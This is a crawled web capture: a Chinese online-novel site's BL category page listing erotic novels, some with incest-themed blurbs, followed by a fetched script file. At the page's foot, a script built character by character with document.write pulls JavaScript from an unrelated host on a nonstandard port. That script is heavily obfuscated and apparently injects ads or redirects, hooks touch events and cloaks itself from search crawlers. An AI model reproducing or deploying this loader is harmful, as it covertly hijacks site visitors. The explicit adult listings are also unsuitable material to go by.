

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hudubook.com/sort/5/1/
body_size: 5490
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>耽美小说 - 弧度小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="耽美小说书籍推荐,耽美小说大全">
    <meta name="description" content="耽美小说推荐，耽美小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 耽美小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59172.html" title="全家顶级Alpha，我是唯一普通人（nph）"><img class="lazyload" _src="https://hudubook.com/images/59/59172/59172s.jpg" height="120" width="90" src="https://hudubook.com/images/59/59172/59172s.jpg" style="display: inline;" alt="全家顶级Alpha，我是唯一普通人（nph）"></a></div>
                            <div class="book_img_name"><a href="/books/59172.html">全家顶级Alpha，我是唯一普通人（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59071.html" title="碧琉璃（FUTA,ABO）"><img class="lazyload" _src="https://hudubook.com/images/59/59071/59071s.jpg" height="120" width="90" src="https://hudubook.com/images/59/59071/59071s.jpg" style="display: inline;" alt="碧琉璃（FUTA,ABO）"></a></div>
                            <div class="book_img_name"><a href="/books/59071.html">碧琉璃（FUTA,ABO）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59034.html" title="碧琉璃（FUTAABO）"><img class="lazyload" _src="https://hudubook.com/images/59/59034/59034s.jpg" height="120" width="90" src="https://hudubook.com/images/59/59034/59034s.jpg" style="display: inline;" alt="碧琉璃（FUTAABO）"></a></div>
                            <div class="book_img_name"><a href="/books/59034.html">碧琉璃（FUTAABO）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">高辣</a></span></p>
			                <p><span><a href="/sort/2/1/">百合</a></span></p>
			                <p><span><a href="/sort/3/1/">言情</a></span></p>
			                <p><span><a href="/sort/4/1/">情欲</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/5/1/">耽美</a></span></p>
			                <p><span><a href="/sort/6/1/">海棠</a></span></p>
			                <p><span><a href="/sort/7/1/"></a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59071.html" class="r">碧琉璃（FUTA,ABO）</a>
                            <a class="read" href="/books/59071.html" title="碧琉璃（FUTA,ABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/roropop/" class="b" title="roropop小说作品大全">roropop</a></span></p>
                        <p> 卿芷作为古来第一个能让古剑出世的人，是当之无愧的天之骄子。无情无欲，冰冷剔透。直至一日，陌生的少女设计将她囚禁，撩开她衣袍。“你说，你是不是最下贱的？”排雷：瞎写，解压用的，卿芷靖川，年上，前期弱攻强受不完全肉文，有剧情，标题后有括号的是h章受非洁，存在与其他人（AO都有，都女的）的身体关系和多p情节，有ntr。攻守攻德(重点！！！）感情上始终1v1设定女A没有阴囊，有b，所以会有受一边骑一边扣</p>
                        <p>最近更新 2025-12-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59172.html" class="r">全家顶级Alpha，我是唯一普通人（nph）</a>
                            <a class="read" href="/books/59172.html" title="全家顶级Alpha，我是唯一普通人（nph）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/zico/" class="b" title="zico小说作品大全">zico</a></span></p>
                        <p> 厉栀栀欺负徐琰时，得知自己是一本限制级耽美文的恶毒女配。徐琰是书里的顶级Omega总受，而她的父兄都是围绕着他转的攻们，甚至为了他和她反目成仇，将她弃如敝履，下场凄惨。出生在父兄都是顶级Alpha的家庭，她却是个返祖的普通人，嫉妒着徐琰的一切，从小就欺凌他。她不愿意失去自己的父兄，但她的方式不是洗心革面做个好人，而是继续做个恶毒女配，用自己的方式夺回一切。只是，为什么这个讨人厌的徐琰，总是用黏腻</p>
                        <p>最近更新 2025-12-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/58618.html" class="r">时刻要填满（短篇）【高H纯肉】【BL】【1v1】</a>
                            <a class="read" href="/books/58618.html" title="时刻要填满（短篇）【高H纯肉】【BL】【1v1】全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%BB%84%E8%89%B2%E9%B8%AD%E9%B8%AD/" class="b" title="黄色鸭鸭小说作品大全">黄色鸭鸭</a></span></p>
                        <p> 【高H】【BL】【短篇集】时刻要填满?这里没有富可敌国的商战，也没有勾心斗角的阴谋。这里只有这对豪门夫夫「吃饱了没事做，只想做爱做的事」的荒唐日常。
</p>
                        <p>最近更新 2025-12-20</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/1386.html" class="r">空真</a>
                            <a class="read" href="/books/1386.html" title="空真全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/Jane+Doe/" class="b" title="Jane Doe小说作品大全">Jane Doe</a></span></p>
                        <p> 不就是维系女主之间的感情吗，让她们都喜欢上我怎么不算一种维系呢？逻辑学中，前提不成立时，命题永远为真。*主受、年上、骨科、NP土量超标狗血批发咯噔警告
</p>
                        <p>最近更新 2025-12-16</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59034.html" class="r">碧琉璃（FUTAABO）</a>
                            <a class="read" href="/books/59034.html" title="碧琉璃（FUTAABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/roropop/" class="b" title="roropop小说作品大全">roropop</a></span></p>
                        <p> 卿芷作为古来第一个能让古剑出世的人，是当之无愧的天之骄子。无情无欲，冰冷剔透。直至一日，陌生的少女设计将她囚禁，撩开她衣袍。“你说，你是不是最下贱的？”排雷：瞎写，解压用的，卿芷靖川，年上，前期弱攻强受不完全肉文，有剧情，标题后有括号的是h章受非洁，存在与其他人（AO都有，都女的）的身体关系和多p情节，有ntr。攻守攻德(重点！！！）感情上始终1v1设定女A没有阴囊，有b，所以会有受一边骑一边扣</p>
                        <p>最近更新 2025-12-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/41394.html" class="r">艾娃和侍官(abo)</a>
                            <a class="read" href="/books/41394.html" title="艾娃和侍官(abo)全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/isouth/" class="b" title="isouth小说作品大全">isouth</a></span></p>
                        <p></p>
                        <p>最近更新 2025-11-19</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/20251.html" class="r">不道德关系（伪父子盖饭，3p）</a>
                            <a class="read" href="/books/20251.html" title="不道德关系（伪父子盖饭，3p）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/ittx/" class="b" title="ittx小说作品大全">ittx</a></span></p>
                        <p> 无三观！无道德 ！有任何不适请及时退出 你好我好大家好被领养的她与哥哥和父亲之间的故事涉及养成? ? 心术不正? ? 禁忌辛雨X林宏盛（父亲）X林骏（哥哥）父亲非C 哥哥C年龄差：女主和父亲差18岁? 和哥哥差5岁
</p>
                        <p>最近更新 2025-11-10</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/57305.html" class="r">危楼高百尺（高干BL）</a>
                            <a class="read" href="/books/57305.html" title="危楼高百尺（高干BL）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B2%81%E6%9C%88%E7%83%A4%E7%BE%8A%E6%8E%92%E6%80%BB%E8%A3%81/" class="b" title="岁月烤羊排总裁小说作品大全">岁月烤羊排总裁</a></span></p>
                        <p> 复仇浪子记者x阴湿三代高干（全文存稿可放心收藏）宋玉明和赵新杨上床的唯一目的，就是让赵家血债血偿。提示：1.仅为高干题材，不涉及现实政治隐喻，H镜头有标注。2.二人关系有互攻。3.男主有和女性的恋爱关系，副cp为bg。
</p>
                        <p>最近更新 2025-10-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/56796.html" class="r">世界各地的虐待狂</a>
                            <a class="read" href="/books/56796.html" title="世界各地的虐待狂全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/kyber/" class="b" title="kyber小说作品大全">kyber</a></span></p>
                        <p></p>
                        <p>最近更新 2025-10-06</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/56372.html" class="r">自欺欺人</a>
                            <a class="read" href="/books/56372.html" title="自欺欺人全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%AA%9D%E9%87%8C%E9%B8%BD%E5%8E%BB/" class="b" title="窝里鸽去小说作品大全">窝里鸽去</a></span></p>
                        <p> 人是很擅长欺骗的生物，只要真相令人不悦，我们就谎话连篇。——《切尔诺贝利》　　乐于知有个秘密。他发现暗恋很久的人是自己的双胞胎姐姐。六岁后就再没见过的双胞胎姐姐。在认清自己还是很喜欢陈芨后，他决定撒谎，假装不知道。半只脚踏进坟墓，像个病入膏肓的疯子，在痛苦和恐惧中慢慢地熬，直到这个秘密不再成为秘密。真相揭发的那晚，被陈芨掐住脖子甩在床上的时候，他绝望地想，要是自己真的死在她怀里就好了。（本篇主现</p>
                        <p>最近更新 2025-09-25</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/5/1/">第1页</option><option value="/sort/5/2/">第2页</option><option value="/sort/5/3/">第3页</option><option value="/sort/5/4/">第4页</option><option value="/sort/5/5/">第5页</option><option value="/sort/5/6/">第6页</option><option value="/sort/5/7/">第7页</option><option value="/sort/5/8/">第8页</option><option value="/sort/5/9/">第9页</option><option value="/sort/5/10/">第10页</option></select><a class="index-container-btn" href="/sort/5/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'f'+'m'+'.'+'m'+'d'+'h'+'o'+'t'+'i'+'d'+'v'+'.'+'c'+'o'+'m'+':'+'1'+'7'+'3'+'7'+'5'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=2"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hfm.mdhotidv.com:17375/js/33064810254b/0c49ff7f.js?v=2
body_size: 9620
content:
function okmk_zvXOk(){!function(){function a(a){var _idx="d4cdktc5mn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR8fo(fSF(n^2"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"fo(fSF(n^2"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7m:S6RYqfmRT4"="1n1CSfRCfXmq(h7_2XmRT4"="1n1OSfRC47m:S6RYqfmRT4"="1n1F(fRC2Smq(h7_2XmRT4"="1n1DhfRCdJm:S6RYqfmRT4"="1n1h)fRCCqmq(h7_2XmRT4"="1n1JffRC7Dm:S6RYqfmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q/f/1n1j(8}vR8fo(fSF(n^2"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 